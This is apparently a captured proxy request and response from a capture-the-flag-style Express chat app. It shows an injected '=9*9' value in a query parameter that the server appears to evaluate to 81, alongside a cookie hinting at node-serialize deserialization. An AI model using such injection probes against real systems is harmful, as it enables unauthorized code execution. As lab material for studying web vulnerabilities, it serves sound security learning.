 Request
Raw Params Headers Hex
GET /ti?user=%0a%3d9*9&comment=&link= HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/directmessage
Cookie: donotdecodeme=eyJtb2R1bGUiOiJub2R1LXNlcmlhbGl6ZSJ9;
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 93
05:09:38 GMT
Date: Tue, 10 Apr 2018 05:08:38 GMT
Connection: close
<meta http-equiv="refresh" content="3;url=/directmessage"/><p>Message has been sent to </p>81